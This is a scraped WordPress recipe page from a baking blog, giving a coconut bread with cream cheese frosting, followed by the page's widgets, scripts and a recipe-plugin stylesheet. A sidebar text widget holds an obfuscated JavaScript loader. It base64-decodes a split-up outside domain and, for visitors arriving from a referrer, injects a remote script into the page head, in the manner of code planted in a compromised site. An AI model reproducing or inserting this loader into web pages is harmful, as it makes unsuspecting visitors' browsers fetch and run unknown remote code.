                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fcoconut-bread-with-cream-cheese-frosting%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F10%2FCoconut-Bread-2-1024x896.jpg&description=Coconut%20Bread%20with%20Cream%20Cheese%20Frosting" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2011/11/coconut-bread-with-cream-cheese-frosting/' addthis:title='Coconut Bread with Cream Cheese Frosting'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;">My cover&#8217;s blown, yeast and I just don&#8217;t get along. We have our differences and have agreed to disagree. Not that I don&#8217;t meddle in its affairs. If only I had more time, I&#8217;d beat it into shape. With a demanding day job, I never have enough time see the process through. Knead, cover, let it rise, wait and repeat. I just don&#8217;t have enough time. But I do love bread and in my head &#8220;real&#8221; bakers can claim the title only if they&#8217;re proficient at making bread.</p>
<p style="text-align: justify;">This small series is the result of my sparring with yeast and for people like me (and I know that yeast is no easy friend to win over). Over the next 5 days, I will be sharing 5 delicious quick bread recipes. Not that this is anywhere close to baking with yeast but there is some comfort in baking these flavorful delights.</p>
<p style="text-align: justify;">While I&#8217;m going to put together a series of yeast breads too, you can kick back and enjoy the show.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/11/coconut-bread-with-cream-cheese-frosting/coconut-bread-2/" rel="attachment wp-att-2267"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-2267" title="Coconut Bread Baker Street" src="https://bakerstreet.tv/wp-content/uploads/2011/10/Coconut-Bread-2-1024x896.jpg" alt="" width="614" height="538" srcset="https://bakerstreet.tv/wp-content/uploads/2011/10/Coconut-Bread-2-1024x896.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/10/Coconut-Bread-2-300x262.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">The first one I&#8217;m sharing today is a simple coconut bread. The recipe is from <a href="https://www.amazon.co.uk/Bills-Food-Bill-Granger/dp/174045085X/ref=sr_1_1?ie=UTF8&amp;qid=1320672459&amp;sr=8-1" target="_blank">Bill&#8217;s Food by Bill Granger</a>. The simplicity of this unassuming bread is striking. The recipe can be counted upon to yield nice, firm slices with small but moist, buttery and coconuty centre. You could also give it a variation by accenting this with a citrus flavor. A little spin with a zest of your choosing.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/11/coconut-bread-with-cream-cheese-frosting/coconut-bread-1/" rel="attachment wp-att-2264"><img decoding="async" class="aligncenter size-large wp-image-2264" title="Coconut Bread 1" src="https://bakerstreet.tv/wp-content/uploads/2011/09/Coconut-Bread-1-1024x574.jpg" alt="" width="614" height="344" srcset="https://bakerstreet.tv/wp-content/uploads/2011/09/Coconut-Bread-1-1024x574.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/09/Coconut-Bread-1-300x168.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">Most quick breads can be easily served with butter. And even though the bread is great as it is, I felt we could kick off the series with a little indulgence. The frosting I&#8217;ve chosen is a simple combination of cream cheese and sugar with toasted coconut to garnish it.</p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="https://bakerstreet.tv/easyrecipe-print/2033-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName">Coconut Bread</div>
<div class="ERSDetails">
<div class="ERSAuthor"> Author:&nbsp;<span itemprop="author">Bill&#8217;s Food by Bill Granger</span></div>
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<div class="ERSSectionHead">For The Bread:</div>
<ul>
<li class="ingredient" itemprop="ingredients">2 eggs</li>
<li class="ingredient" itemprop="ingredients">300 ml of milk</li>
<li class="ingredient" itemprop="ingredients">1 teaspoon of vanilla essence</li>
<li class="ingredient" itemprop="ingredients">2&frac12; cups of plain flour</li>
<li class="ingredient" itemprop="ingredients">2 teaspoons of baking powder</li>
<li class="ingredient" itemprop="ingredients">2 teaspoons of cinnamon</li>
<li class="ingredient" itemprop="ingredients">1 cup of caster sugar</li>
<li class="ingredient" itemprop="ingredients">11/2 cups of shredded coconut</li>
<li class="ingredient" itemprop="ingredients">75g of unsalted butter, melted</li>
</ul>
<div class="ERSSectionHead">For The Frosting:</div>
<ul>
<li class="ingredient" itemprop="ingredients">2 tablespoons butter</li>
<li class="ingredient" itemprop="ingredients">113 grams soft cream cheese</li>
<li class="ingredient" itemprop="ingredients">1 cup sugar</li>
<li class="ingredient" itemprop="ingredients">&frac12; cup shredded coconut, toasted</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Preheat oven to 350F and lightly grease a loaf pan.</li>
<li class="instruction" itemprop="recipeInstructions">In a measuring jar, whisk the eggs, milk and vanilla together. Set aside.</li>
<li class="instruction" itemprop="recipeInstructions">In a large bowl, sift the flour, cinnamon and baking powder together. Add the sugar and coconut. Mix well until all ingredients are well combined. Make a well in the centre.</li>
<li class="instruction" itemprop="recipeInstructions">Pour the milk mixture into the flour mixture and gently mix until just combined. Add the melted butter. Gently mix until the mixture is smooth, making sure you don&#8217;t overmix.</li>
<li class="instruction" itemprop="recipeInstructions">Pour into the prepared loaf pan and bake for 60 minutes or until a toothpick comes out clean.</li>
<li class="instruction" itemprop="recipeInstructions">Leave in the pan to cool for 5-10 minutes before removing and placing onto a wire rack to cool.</li>
</ol>
<div class="ERSSectionHead">For the Frosting:</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Beat all the ingredients together until its smooth and of spreadable consistency.</li>
<li class="instruction" itemprop="recipeInstructions">Spread the frosting on the bread and garnish with toasted coconut.</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">3.1.03</div>
</p></div>
<p> </p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/11/coconut-bread-with-cream-cheese-frosting/coconut-bread-3/" rel="attachment wp-att-2275"><img decoding="async" class="aligncenter size-large wp-image-2275" title="Coconut Bread 3" src="https://bakerstreet.tv/wp-content/uploads/2011/10/Coconut-Bread-3-1024x685.jpg" alt="" width="614" height="411" srcset="https://bakerstreet.tv/wp-content/uploads/2011/10/Coconut-Bread-3-1024x685.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/10/Coconut-Bread-3-300x200.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">Come back tomorrow and you may be treated to another classic. Should you want me to feature a particular recipe you fancy, drop in a comment and I&#8217;ll try and bake that too.</p>
<p style="text-align: justify;">Happy Baking!</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fcoconut-bread-with-cream-cheese-frosting%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F10%2FCoconut-Bread-2-1024x896.jpg&description=Coconut%20Bread%20with%20Cream%20Cheese%20Frosting" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2011/11/coconut-bread-with-cream-cheese-frosting/" title="" rel="bookmark"><time class="entry-date" datetime="2011-11-08T00:00:24-05:00" pubdate>November 8, 2011</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/bread/" rel="category tag">Bread</a>, <a href="https://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="https://bakerstreet.tv/category/cakes/loaf-cakes/" rel="category tag">Loaf Cakes</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/baking/" rel="tag">Baking</a>,  <a href="https://bakerstreet.tv/tag/bread-2/" rel="tag">bread</a>,  <a href="https://bakerstreet.tv/tag/cake/" rel="tag">cake</a>,  <a href="https://bakerstreet.tv/tag/cinnamon/" rel="tag">cinnamon</a>,  <a href="https://bakerstreet.tv/tag/coconut/" rel="tag">coconut</a>,  <a href="https://bakerstreet.tv/tag/creamcheese/" rel="tag">creamcheese</a>,  <a href="https://bakerstreet.tv/tag/dessert-2/" rel="tag">dessert</a>,  <a href="https://bakerstreet.tv/tag/frosting/" rel="tag">Frosting</a>,  <a href="https://bakerstreet.tv/tag/recipe/" rel="tag">recipe</a> </li><li class="comments"><a href="https://bakerstreet.tv/2011/11/coconut-bread-with-cream-cheese-frosting/#comments"><span>Comments (46)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/11/Apple-Buttermilk-Muffins-w-Coconut-Crumble2-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2011/11/muffin-monday-apple-buttermilk-muffins-with-coconut-crumble/" rel="prev">Muffin Monday: Apple Buttermilk Muffins with Coconut Crumble</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/10/Pumpkin-Spice-Bread-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2011/11/whole-wheat-pumpkin-spice-bread/" rel="next">Whole Wheat Pumpkin Spice Bread</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-3960">Ann</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/11/coconut-bread-with-cream-cheese-frosting/#respond">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2033' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='3960' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5158068560" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="29"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>46 Responses to Coconut Bread with Cream Cheese Frosting</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0
body_size: 263
content:
#sampleContainer {
    width: 600px;
    margin-right: auto;
    margin-left: auto;
}

.easyrecipe {
    color: #999;
}

.easyrecipe .ERSName {
    color: #900;
    font-size: 18px;
    font-weight: bold;
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .ERSHead {
	float: left;
	margin-right: 20px;
}
.easyrecipe .ERSDetails {
	margin-bottom: 10px;
}

div.easyrecipe div.ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn, div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn {
	background:none;
	border:none;
	color:#fff;
	background-color:#900;
	font-size:11px;
}

.easyrecipe .ERSHeading {
    font-weight: bold;
    color: #666;
    border-bottom: 1px solid #ddd;
    margin-bottom: 5px;
    margin-top: 15px;
}

.easyrecipe .ERSIngredients .ingredients .ERSeparator {
    color: #666;
    margin-bottom: 5px;
    margin-top: 10px;
}

.easyrecipe .ERSInstructions .instructions .ERSeparator {
    color: #666;
    margin-top: 10px;
    margin-bottom: 5px;
}

.easyrecipe {
    background: #f0f0f0;
    font: 13px Arial, Helvetica, sans-serif;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 3px 3px 5px 2px #555;
}

.easyrecipe .ERSHead.ERSAuthor {
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .nutrition {
    font-size: 10px;
    font-style: italic;
}

.easyrecipe .ERSLinkback {
    font: 9px "Trebuchet MS", Arial, Helvetica, sans-serif;
    position: relative;
    margin-bottom: 6px;
    margin-top: 15px;
}

.easyrecipe .ERSLinkback .ERSWRPLink {
    color: inherit;
    text-decoration: none;
}

.easyrecipe .ERSWRPLink .ERSAttribution {
    text-decoration: underline;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    list-style-position: outside;
    list-style-image: none;
    list-style-type: none;
}
.easyrecipe .ERSIngredients .ERSIngredientsHeader {
	color: #900;
}
.easyrecipe .ERSInstructions .ERSInstructionsHeader {
	color: #900;
}
.easyrecipe .ERSNotesHeader {
	color: #900;
}
.easyrecipe .ERSNutritionHeader {
	color: #900;
}
.easyrecipe .ERSIngredients .ingredients .ingredient {
    margin-bottom: 4px;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    margin-bottom: 4px;
}
.easyrecipe .ERSSavePrint {
	float: right;
}
.easyrecipe .ERSRatings {
	margin-left: 10px;
}

